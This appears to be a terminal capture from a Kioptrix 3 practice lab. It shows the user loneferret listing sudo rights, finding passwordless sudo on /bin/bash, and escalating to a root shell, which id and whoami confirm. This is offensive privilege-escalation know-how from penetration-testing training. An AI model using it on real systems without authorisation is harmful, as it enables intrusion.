 loneferret@Kioptrix3:~$ sudo ht
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
    (root) NOPASSWD: /bin/bash
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:e2:d4:1a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.114/24 brd 10.10.10.255 scope global eth1
    inet6 fe80::20c:29ff:fee2:d41a/64 scope link
       valid_lft forever preferred_lft forever
root@Kioptrix3:~# sudo -l
User loneferret may run the following commands on this host:
    (ALL) ALL
root@Kioptrix3:~# client_loop: send disconnect: Broken pipe